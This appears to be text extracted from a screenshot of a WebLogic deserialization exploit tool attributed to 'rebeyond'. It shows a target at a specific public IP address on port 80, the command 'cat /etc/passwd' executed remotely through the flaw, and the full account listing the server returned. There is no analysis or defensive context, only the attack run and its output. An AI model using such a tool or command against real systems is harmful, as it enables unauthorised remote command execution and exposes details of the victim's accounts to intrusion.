 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 183.60.252.82 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:495:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:497:494:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:496:493:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
admin2:x:501:501:admin2:/home/admin2:/bin/bash
Connected!
www.wooyun.org